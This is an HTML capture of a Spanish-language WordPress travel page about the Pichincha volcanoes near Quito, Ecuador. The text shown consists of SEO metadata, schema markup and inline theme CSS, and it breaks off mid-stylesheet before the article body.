

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--quiteisimo-x9a.com/volcan-pichincha/
body_size: 22893
content:
<!DOCTYPE html>

<html lang="es" prefix="og: https://ogp.me/ns#" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Volcán pichincha 2026</title>
<meta name="description" content="El Macizo de Pichinchas es un grupo de cerros y volcanes en Ecuador: el volcán Guagua Pichincha y el volcán Rucu Pichincha. Conoces tu posición, los lugares a"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xn--quiteisimo-x9a.com/volcan-pichincha/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Volcán pichincha 2026" />
<meta property="og:description" content="El Macizo de Pichinchas es un grupo de cerros y volcanes en Ecuador: el volcán Guagua Pichincha y el volcán Rucu Pichincha. Conoces tu posición, los lugares a" />
<meta property="og:url" content="https://xn--quiteisimo-x9a.com/volcan-pichincha/" />
<meta property="og:site_name" content="Quiteñisimo" />
<meta property="article:section" content="Agencias de Viaje Recomendadas" />
<meta property="og:updated_time" content="2024-04-15T22:02:36+00:00" />
<meta property="og:image" content="https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Volcan-pichincha.jpg" />
<meta property="og:image:secure_url" content="https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Volcan-pichincha.jpg" />
<meta property="og:image:width" content="675" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="Volcán pichincha

" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-12-05T20:48:19+00:00" />
<meta property="article:modified_time" content="2024-04-15T22:02:36+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Volcán pichincha 2026" />
<meta name="twitter:description" content="El Macizo de Pichinchas es un grupo de cerros y volcanes en Ecuador: el volcán Guagua Pichincha y el volcán Rucu Pichincha. Conoces tu posición, los lugares a" />
<meta name="twitter:image" content="https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Volcan-pichincha.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="BlackKnight" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="3 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://xn--quiteisimo-x9a.com/#person","name":"admin","url":"https://xn--quiteisimo-x9a.com","logo":{"@type":"ImageObject","@id":"https://xn--quiteisimo-x9a.com/#logo","url":"https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/05/LOGO-QUITENISIMO.png","contentUrl":"https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/05/LOGO-QUITENISIMO.png","caption":"Quite\u00f1isimo","inLanguage":"es","width":"265","height":"81"},"image":{"@id":"https://xn--quiteisimo-x9a.com/#logo"}},{"@type":"WebSite","@id":"https://xn--quiteisimo-x9a.com/#website","url":"https://xn--quiteisimo-x9a.com","name":"Quite\u00f1isimo","publisher":{"@id":"https://xn--quiteisimo-x9a.com/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Volcan-pichincha.jpg","url":"https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Volcan-pichincha.jpg","width":"675","height":"450","caption":"Volc\u00e1n pichincha\n\n","inLanguage":"es"},{"@type":"WebPage","@id":"https://xn--quiteisimo-x9a.com/volcan-pichincha/#webpage","url":"https://xn--quiteisimo-x9a.com/volcan-pichincha/","name":"Volc\u00e1n pichincha 2026","datePublished":"2021-12-05T20:48:19+00:00","dateModified":"2024-04-15T22:02:36+00:00","isPartOf":{"@id":"https://xn--quiteisimo-x9a.com/#website"},"primaryImageOfPage":{"@id":"https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Volcan-pichincha.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://xn--quiteisimo-x9a.com/author/blackknight/","name":"BlackKnight","url":"https://xn--quiteisimo-x9a.com/author/blackknight/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ed9c049e9392c32e43e84d40c07013308ec2162406cd4450626cf58fcdab9dc9?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ed9c049e9392c32e43e84d40c07013308ec2162406cd4450626cf58fcdab9dc9?s=96&amp;d=mm&amp;r=g","caption":"BlackKnight","inLanguage":"es"}},{"@type":"BlogPosting","headline":"Volc\u00e1n pichincha 2026","datePublished":"2021-12-05T20:48:19+00:00","dateModified":"2024-04-15T22:02:36+00:00","articleSection":"Agencias de Viaje Recomendadas","author":{"@id":"https://xn--quiteisimo-x9a.com/author/blackknight/","name":"BlackKnight"},"publisher":{"@id":"https://xn--quiteisimo-x9a.com/#person"},"description":"El Macizo de Pichinchas es un grupo de cerros y volcanes en Ecuador: el volc\u00e1n Guagua Pichincha y el volc\u00e1n Rucu Pichincha. Conoces tu posici\u00f3n, los lugares a","name":"Volc\u00e1n pichincha 2026","@id":"https://xn--quiteisimo-x9a.com/volcan-pichincha/#richSnippet","isPartOf":{"@id":"https://xn--quiteisimo-x9a.com/volcan-pichincha/#webpage"},"image":{"@id":"https://xn--quiteisimo-x9a.com/wp-content/uploads/2021/12/Volcan-pichincha.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://xn--quiteisimo-x9a.com/volcan-pichincha/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xn--quiteisimo-x9a.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--quiteisimo-x9a.com%2Fvolcan-pichincha%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xn--quiteisimo-x9a.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--quiteisimo-x9a.com%2Fvolcan-pichincha%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://xn--quiteisimo-x9a.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='scriptlesssocialsharing-css' href='https://xn--quiteisimo-x9a.com/wp-content/plugins/scriptless-social-sharing/includes/css/scriptlesssocialsharing-style.css?ver=3.3.1' type='text/css' media='all' />
<style id='scriptlesssocialsharing-inline-css' type='text/css'>
.scriptlesssocialsharing__buttons a.button { padding: 12px; flex: 1; }@media only screen and (max-width: 767px) { .scriptlesssocialsharing .sss-name { position: absolute; clip: rect(1px, 1px, 1px, 1px); height: 1px; width: 1px; border: 0; overflow: hidden; } }
/*# sourceURL=scriptlesssocialsharing-inline-css */
</style>
<link rel='stylesheet' id='asap-style-css' href='https://xn--quiteisimo-x9a.com/wp-content/themes/asap/assets/css/main.min.css?ver=01020924' type='text/css' media='all' />
<style id='asap-style-inline-css' type='text/css'>
body {font-family: 'Open Sans', sans-serif !important;background: #FFFFFF;font-weight: 400 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Open Sans', sans-serif !important;font-weight: 700;line-height: 1.3;}h1 {color:#181818}h2,h5,h6{color:#181818}h3{color:#181818}h4{color:#181818}.home-categories .article-loop:hover h3,.home-categories .article-loop:hover p {color:#181818 !important;}.grid-container .grid-item h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: 25px !important;line-height: 1.3;}.design-3 .grid-container .grid-item h2,.design-3 .grid-container .grid-item h2 {font-size: 25px !important;}.home-categories h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: calc(25px - 4px) !important;line-height: 1.3;}.home-categories .featured-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 700 !important;font-size: 25px !important;line-height: 1.3;}.home-categories .article-loop h3,.home-categories .regular-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .regular-post h3 {font-size: calc(18px - 1px) !important;}.home-categories .article-loop h3,.design-3 .home-categories .regular-post h3 {font-size: 18px !important;}.article-loop p,.article-loop h2,.article-loop h3,.article-loop h4,.article-loop span.entry-title, .related-posts p,.last-post-sidebar p,.woocommerce-loop-product__title {font-family: 'Open Sans', sans-serif !important;font-size: 18px !important;font-weight: 400 !important;}.article-loop-featured p,.article-loop-featured h2,.article-loop-featured h3 {font-family: 'Open Sans', sans-serif !important;font-size: 18px !important;font-weight: bold !important;}.article-loop .show-extract p,.article-loop .show-extract span {font-family: 'Open Sans', sans-serif !important;font-weight: 400 !important;}.home-categories .content-area .show-extract p {font-size: calc(18px - 2px) !important;}a {color: #0183e4;}.the-content .post-index span,.des-category .post-index span {font-size:18px;}.the-content .post-index li,.the-content .post-index a,.des-category .post-index li,.des-category .post-index a,.comment-respond > p > span > a,.asap-pros-cons-title span,.asap-pros-cons ul li span,.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce #review_form #respond p,.woocommerce .comment-reply-title,.woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a,.tagcloud a {border:1px solid #0183e4;}.content-tags a:hover,.tagcloud a:hover {color: #0183e499;}p,.the-content ul li,.the-content ol li,.content-wc ul li.content-wc ol li {color: #181818;font-size: 18px;line-height: 1.6;}.comment-author cite,.primary-sidebar ul li a,.woocommerce ul.products li.product .price,span.asap-author,.content-cluster .show-extract span,.home-categories h2 a {color: #181818;}.comment-body p,#commentform input,#commentform textarea{font-size: calc(18px - 2px);}.social-title,.primary-sidebar ul li a {font-size: calc(18px - 3px);}.breadcrumb a,.breadcrumb span,.woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p,.content-footer li,.content-footer .widget-bottom-area,.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #FFFFFF26 !important;}h1 {font-size: 38px;}.archive .content-loop h1 {font-size: calc(38px - 2px);}.asap-hero h1 {font-size: 32px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header,#cookiesbox {background: #dd3333;}.site-header-wc a span.count-number {border:1px solid #FFFFFF;}.content-footer {background: #1c2a93;}.comment-respond > p,.area-comentarios ol > p,.error404 .content-loop p + p,.search .content-loop .search-home + p {border-bottom:1px solid #dd3333}.home-categories h2:after {background: #dd3333}.pagination a,.nav-links a,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7-form input.wpcf7-submit {background: #dd3333;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #dd3333;}.pagination a:hover,.nav-links a:hover {background: #dd3333B3;}.article-loop a span.entry-title{color:#181818 !important;}.article-loop a:hover p,.article-loop a:hover h2,.article-loop a:hover h3,.article-loop a:hover span.entry-title,.home-categories-h2 h2 a:hover {color: #0183e4 !important;}.article-loop.custom-links a:hover span.entry-title,.asap-loop-horizontal .article-loop a:hover span.entry-title {color: #181818 !important;}#commentform input,#commentform textarea {border: 2px solid #dd3333;font-weight: 400 !important;}.content-loop,.content-loop-design {max-width: 1480px;}.site-header-content,.site-header-content-top {max-width: 1380px;}.content-footer {max-width: calc(1380px - 32px); }.content-footer-social {background: #1c2a931A;}.content-single {max-width: 1480px;}.content-page {max-width: 1480px;}.content-wc {max-width: 980px;}.reply a,.go-top {background: #dd3333;color: #FFFFFF;}.reply a {border: 2px solid #dd3333;}#commentform input[type=submit] {background: #dd3333;color: #FFFFFF;}.site-header a,header,header label,.site-name h1 {color: #FFFFFF;}.content-footer a,.content-footer p,.content-footer .widget-area,.content-footer .widget-content-footer-bottom {color: #FFFFFF;}header .line {background: #FFFFFF;}.site-logo img {max-width: 270px;width:100%;}.content-footer .logo-footer img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title {font-size:calc(18px + 1px);}.comment-respond > p,.area-comentarios ol > p,.asap-subtitle p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#181818;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before,.primary-sidebar div ul li:before {border-color: #dd3333;}.search-form input[type=submit] {background:#dd3333;}.search-form {border:2px solid #dd3333;}.sidebar-title:after {background:#dd3333;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#dd3333;}.single-nav a {color:#181818;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #dd3333;}.the-content .post-index #show-table {color:#0183e4;font-size: calc(18px - 